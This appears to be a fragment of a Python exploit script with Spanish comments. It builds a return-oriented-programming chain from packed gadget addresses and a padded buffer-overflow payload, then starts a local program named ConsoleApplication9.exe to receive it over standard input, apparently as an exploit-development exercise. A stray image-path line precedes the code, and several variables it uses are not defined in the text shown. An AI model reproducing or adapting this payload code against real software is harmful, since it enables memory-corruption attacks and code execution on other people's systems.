 rop2+=struct.pack ("<Q",0x0000000150001221) #POP RBX-RET
rop2+=struct.pack ("<Q",0x000000015001E4C0-8) #writable address de salto final
rop2+=struct.pack ("<Q",0x0000000150007CE0) # 0000000150007CE0 | mov qword ptr ds:[rbx],rax
payload = 0x408 * b"A" + rop + b"\x40" #parte1
payload+= krnl + virt + ((0x238- len(krnl + virt)) * b"C") + rop2 + (b"B" * 1000) + b"\x40" #parte2
p1 = Popen(r"ConsoleApplication9.exe", stdin=PIPE)